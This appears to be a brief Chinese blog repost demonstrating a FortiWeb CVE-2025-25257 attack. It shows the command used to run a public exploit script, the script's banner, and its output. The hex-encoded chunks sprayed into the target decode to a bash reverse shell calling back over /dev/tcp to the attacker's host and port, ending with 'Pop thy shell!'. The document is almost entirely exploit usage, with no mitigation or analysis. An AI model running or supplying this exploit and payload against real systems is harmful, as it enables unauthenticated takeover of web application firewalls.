
FortiWeb CVE-2025-25257
原文链接: https://mp.weixin.qq.com/s?__biz=Mzg2NTk4MTE1MQ==&mid=2247487598&idx=1&sn=ea41e76ec767e519046d6ce0caf0f8d1
FortiWeb CVE-2025-25257
TtTeam 2025-07-21 10:20
FortiWeb 是否易受 CVE-2025-25257 攻击
python watchTowr-vs-FortiWeb-CVE-2025-25257.py --target https://192.168.8.30/ --lhost 192.168.8.148 --lport 1350
__ ___ ___________
__ _ ______ _/ |__ ____ | |_\__ ____\____ _ ________
\ \/ \/ \__ \ ___/ ___\| | \| | / _ \ \/ \/ \_ __ \
\ / / __ \| | \ \___| Y | |( <_> \ / | | \/
\/\_/ (____ |__| \___ |___|__|__ | \__ / \/\_/ |__|
\/ \/ \/
watchTowr-vs-FortiWeb-CVE-2025-25257.py
(*) FortiWeb Unauthenticated SQLi to Remote Code Execution Detection Artifact Generator
- Sina Kheirkhah (@SinSinology) of watchTowr (@watchTowrcyber)
CVEs: [CVE-2025-25257]
[*] sprayed chunk #1/17: '696d706f72'
[*] sprayed chunk #2/17: '74206f733b'
[*] sprayed chunk #3/17: '206f732e73'
[*] sprayed chunk #4/17: '797374656d'
[*] sprayed chunk #5/17: '2827626173'
[*] sprayed chunk #6/17: '68202d6320'
[*] sprayed chunk #7/17: '222f62696e'
[*] sprayed chunk #8/17: '2f62617368'
[*] sprayed chunk #9/17: '202d69203e'
[*] sprayed chunk #10/17: '26202f6465'
[*] sprayed chunk #11/17: '762f746370'
[*] sprayed chunk #12/17: '2f3139322e'
[*] sprayed chunk #13/17: '3136382e38'
[*] sprayed chunk #14/17: '2e3134382f'
[*] sprayed chunk #15/17: '3133353020'
[*] sprayed chunk #16/17: '303e263122'
[*] sprayed chunk #17/17: '2729'
[*] Pop thy shell!